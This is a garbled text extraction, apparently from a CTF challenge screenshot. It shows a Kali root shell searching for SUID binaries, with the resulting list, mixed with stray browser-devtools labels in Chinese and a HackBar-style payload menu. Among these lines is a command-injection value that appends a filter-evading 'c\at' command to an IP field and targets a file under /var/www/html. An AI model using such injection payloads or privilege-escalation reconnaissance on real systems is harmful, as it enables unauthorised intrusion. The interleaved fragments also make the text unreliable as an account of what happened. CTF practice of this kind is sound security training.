 root@kali:~/ctf/2020gmccctf# ls -l /usr/bin/passwd
-rwsr-xr-x 1 root root 63944 7月 17 2019 /usr/bin/passwd
root@kali:~/ctf/2020gmccctf# find / -perm -u=s 2
find: paths must precede expression: `2'
root@kali:~/ctf/2020gmccctf# find / -perm -u=s
/usr/sbin/pppd
控制台 调试器 {} 样式编辑器 性能 内存 网络
/usr/sbin/mount.nfs
/usr/sbin/exim4
SQL XSS LFI XXE Other
/usr/sbin/mount.cifs
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/index.php
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/chromium/chrome-sandbox
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
data Referer User Agent Cookies
/usr/lib/xorg/Xorg.wrap
/usr/bin/su
/usr/bin/ntfs-3g
ip=127.0.0.1;c\at>/var/www/html/flag.txt
/usr/bin/bwrap